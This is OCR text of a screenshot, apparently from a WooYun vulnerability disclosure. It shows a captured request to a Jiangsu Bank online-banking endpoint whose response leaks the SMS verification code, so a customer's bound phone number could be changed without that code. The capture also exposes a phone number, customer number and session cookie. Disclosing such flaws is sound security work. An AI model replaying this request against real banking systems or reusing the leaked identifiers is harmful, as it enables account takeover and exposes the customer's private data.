 Request
Raw Params Headers Hex
/newperbank/sendAccountNotifyPassword.do?EMP_SID=EOFWIPDTIL
CIJLHGHAJCIGBIDZIIJJEEEBCQFCBW HTTP/1.1
Accept: text/javascript, text/html, application/xml, text/xml, */*
Accept-Language: zh-cn
x-prototype-version: 1.6.0
Referer:
https://ebank.jsbchina.cn/newperbank/accountNotifyModifyIn.do#1
x-requested-with: XMLHttpRequest
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1;
WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR
3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2;
.NET4.0C; .NET4.0E)
Host: ebank.jsbchina.cn
Content-Length: 53
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=0000HoBO1TJ1DZ-sQXr_7tPe0FC:-1
mobilePhone=15910773435&msgContent=111111111111111111
Response
Raw Headers Hex XML
<field id="mobileNo" value="15910773435"/>
<field id="msgType" value="15"/>
<field id="mobilePhone" value="15910773435"/>
<field id="coreCustNo" value="1240748232"/>
<field id="sendTime" value="2015年06月29日16:33"/>
<field id="serverType" value="16"/>
<field id="payAmount" value="0.00"/>
<field id="newVerifyCode" value="630440"/>
<field id="msgContent"
value="您于2015年06月29日16:33通过网上银行申请修改尾数为1380的
账户信息即时通签约手机号码,手机动态密码为[630440]【江苏银行】"/>
<field id="custType" value="1"/>
<field id="mobileCipher"/>
<field id="tokenCipher"/>
<field id="signData"/>
<field id="signSrcDataName"/>
<field id="fileORpage"/>
<field id="certDN"/>
<field id="customerMobile"/>
<field id="password"/>
<field id="SHJNCH"/>
<field id="CAOZBZ"/>
<field id="KEHZWM"/>
www.wooyun.org